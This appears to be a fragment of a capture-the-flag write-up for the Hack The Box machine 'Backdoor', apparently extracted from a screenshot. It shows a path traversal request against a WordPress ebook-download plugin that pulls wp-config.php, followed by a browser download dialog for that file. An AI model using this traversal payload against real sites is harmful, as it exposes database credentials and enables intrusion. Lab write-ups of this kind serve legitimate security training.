 backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
e escalation kali
Opening wp-config.php
You have chosen to open:
wp-config.php
which is: PHP script (3.8 KB)
from: http://backdoor.htb
What should Firefox do with this file?
Open with Sublime Text (default)
Save File
Cancel OK